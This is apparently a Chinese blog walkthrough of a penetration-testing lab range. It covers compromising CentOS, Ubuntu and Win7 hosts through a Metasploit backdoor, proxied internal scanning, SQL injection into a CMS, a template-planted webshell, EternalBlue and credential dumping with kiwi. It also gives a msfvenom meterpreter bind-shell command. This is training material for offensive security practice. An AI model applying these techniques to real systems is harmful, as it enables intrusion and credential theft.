

再将生成的木马上传上去:





之后我们再会到kali上做好监听准备工作:

再回到centos那台主机上./msfshell.elf文件

成功监听。至此MSF后门也准备好了,这为我们深层次的入侵做好了准备。

一、fscan内网扫描:

我们通过蚁剑上传一个fscan,执行fscan扫描192.168.232.0/24网段,从而发掘有用信息。

从图中我们可以看到232.128 和232.129都有80端口,当然129的那个我们已经知道了 ,是centos的,232.128将是我们更深层次入侵的突破点。

二、通过msf代理,用nmap进行扫描:

目的与fscan相同,但我们尝试一下不同的方式。

Metasploit 会在你的 本地 Kali 上自动配置一条路由规则,使得:

所有发往 192.168.232.0/24 的数据包,都会先发送给被控主机,由它转发。实现了 “通过肉鸡访问内网”。

随后我们再通过msf建立一个代理服务器:启动一个 SOCKS5 代理服务器,用于将你本地的网络流量通过被攻破的内网主机进行转发。这样我们的kali也可以连接到ubuntu上了。

通过proxychains 连接创建的msf代理来进行扫描。

当然这扫描速度感人。故我们一般还是采用fscan来扫描。

四、Ubuntu:

访问该地址,通过返回结果判断出部署了web服务。

(访问之前先登陆宝塔设置一下,把web的ip改成现ubuntu的ip,因为我们的ip设置和原作者不一样,否则访问的时候就没有界面了)

那么我现在的目标就是拿下这个八哥CMS作为我们吓一跳的跳板。

查看网页源码我们可以发现,我们的靶场搭建人相当贴心,已经提前把注入点告诉我们了。

在这之前我们也可以找找该网站的登陆窗口。

我们可以用目录爆破的方式,也可以用robots的方式来找。

这里我们直接用作者提供的注入点进行注入。(由于我这里msf抽风了,这里就用截图代替了QAQ)

表名这里我们是直接猜的,当然这是一个开源的cms,它的数据库叫什么名字也很容易知道。

知道admin的密码之后就随便拿一个在线网站进行解密即可。

解密之后admin密码为123qwe。

登进去之后我们就得找一个能让我们上传webshell的地方了,最终我们在模板管理位置找到了非常合适的写入点,因为它是加载页面的,故一定会执行。

访问该界面,出现了我们之前写入的“oupeng”,故证明一句话木马已经加载进服务器了。

我们之后再用蚁剑连接即可。

至此我们拿下了第二个服务器。

但我们写木马的时候就得有些改动了,不向centos用的反弹木马,这个就得用正向木马,因为ubuntu它反弹也找不到kali机,没有去kali的路由。

msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=12345 -f elf > shell.elf

生成正向木马,在把这个木马上传上去,步骤和第一个一样。

msf监听:

五、win7

经过扫描,我们会得到win7虚拟机的地址。大概率是叫我们用永痕之蓝漏洞。

这里我们主要是用前两个永恒之蓝漏洞。

从结果看确实是用的445端口作为突破口。

用永恒之蓝拿下基本上就是最高权限,在用kiwi,基本上很容易的就能拿到账号密码。

这里直接用了个本地端口转发方便后续以桌面的形式远程连接。

至此win7也通过远程桌面的方式连接上。

这样三台主机都成功拿下。

网硕互联帮助中心

网硕互联帮助中心

评论前必须登录!

注册